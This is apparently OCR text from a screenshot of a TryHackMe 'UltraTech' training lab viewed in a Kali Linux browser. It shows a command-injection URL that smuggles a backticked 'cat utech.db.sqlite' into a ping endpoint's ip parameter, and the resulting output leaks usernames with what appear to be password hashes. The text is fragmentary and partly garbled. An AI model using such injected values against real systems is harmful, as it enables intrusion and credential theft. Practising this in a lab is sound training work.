 1 2 3 4 10.17.48.138 14:58
TryHackMe | UltraTech Wikipedia 10.10.26.63:8081/ping?ip=`ca
10.10.26.63:8081/ping?ip=`cat utech.db.sqlite` 200%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ping: ) ���(Mr00tf357a0c52799563c7c7b76c1e7543a32)Madmin0d0ea5111e3c1def594c1684e3b9be84:
Parameter string not correctly encoded